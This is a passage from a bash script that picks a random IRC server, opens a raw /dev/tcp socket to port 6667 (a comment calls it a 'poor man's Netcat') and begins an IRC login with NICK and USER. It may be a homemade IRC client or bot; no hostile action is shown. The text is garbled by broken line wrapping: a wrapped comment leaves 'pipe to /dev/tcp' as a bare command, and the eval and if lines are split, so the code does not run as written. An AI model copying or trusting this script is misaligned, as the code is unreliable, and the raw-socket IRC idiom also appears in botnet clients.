
t.org"
rand=$[$RANDOM % 6]
svr=${arr[$rand]}
# poor man's Netcat, just
pipe to /dev/tcp
eval 'exec
3<>/dev/tcp/$svr/6667;'
if [[ ! "$?" -eq 0 ]]
; then
continue
fi
# basic IRC login
procedure. Send "NICK" and
"USER"
echo $NICK